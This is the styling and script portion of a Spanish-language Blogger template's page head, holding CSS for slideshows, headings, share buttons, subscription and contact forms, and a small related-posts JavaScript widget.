.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#b39659;padding:4px;font-size:12px;font-family: 'Poppins', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #b39659;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){#st-sidebar-wrapper{display:none}}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<style>
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#b39659;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#b39659;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpcjsxUxspKZ_YJRd1kVI2icyB2ODhG_ofkrbkh9feAG5l_qzSJvAfONwwbPtWoPYBeFIWv_zGPKDokgaLYR_Q7jT16VWCIbk2YROiqUacRNHUZdaFoeJlreYTepv_Y8vSImJKE_Zzuo/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Poppins', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#b39659; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#b39659}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:14px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 14px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:14px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:14px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#b39659;padding:14px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #b39659;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:14px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:14px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGclcKl-nFPSE5wKCyv-d5g9T3XEbptd0vpDaECRCEd9n32UoAEJP-gwGnjl11pv4aH6B_epSlHiT-aELJitU1nPRLtakOnSu2x41Z0iV8lIgANq1Pg9Wgh0n9DflMJ0yX_BDwe-XjKx9K/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Poppins', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#B39659;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:14px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Poppins', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Poppins', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Poppins', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Poppins', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #b39659;text-align:right;margin-right:10px;2px solid #b39659}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:14px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:14px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Poppins', sans-serif;color:#fff!important;background:#b39659;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
